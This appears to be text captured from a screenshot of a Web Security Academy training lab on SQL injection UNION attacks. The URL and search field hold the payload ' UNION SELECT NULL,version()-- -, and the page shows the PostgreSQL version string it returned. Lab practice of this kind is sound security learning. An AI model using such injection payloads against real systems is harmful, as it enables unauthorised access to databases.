 0af100e904688571839bd77a008e00c3.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,version()--%20-
FPT University Mail Facebook - Đăng nh... THE SOCIAL CONST... FPT University Acad... FPTU Summer 2023... csd202.drawio
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit